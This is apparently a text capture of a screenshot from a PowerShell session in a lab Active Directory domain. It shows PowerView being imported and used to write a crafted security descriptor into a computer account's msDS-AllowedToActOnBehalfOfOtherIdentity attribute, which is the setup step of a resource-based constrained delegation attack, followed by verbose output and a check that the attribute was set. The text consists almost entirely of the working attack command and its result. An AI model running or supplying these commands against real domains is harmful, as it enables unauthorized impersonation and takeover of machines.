 PS C:\Users\Public> import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPD
TLOCRSDRCWDWO;;;S-1-5-21-1075071014-1600225418-2883514341-1111)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-Do
mainComputer WIN-E5O87N3AMQI| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.CHU0.TIME/DC=CHU0,DC=TIME
详细信息: [Get-DomainObject] Extracted domain 'chu0.time' from 'CN=WIN-E5O87N3AMQI,CN=Computers,DC=chu0,DC=time'
详细信息: [Get-DomainSearcher] search base: LDAP://DC01.CHU0.TIME/DC=chu0,DC=time
详细信息: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=WIN-E5O87N3AMQI,CN=Computers,DC=chu0,DC=time)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0
0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 38 72 20 64 138 128 97 95 229 239 222 171 87 4 0 0' for object
'WIN-E5O87N3AMQI$'
PS C:\Users\Public> Get-DomainComputer WIN-E5O87N3AMQI -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}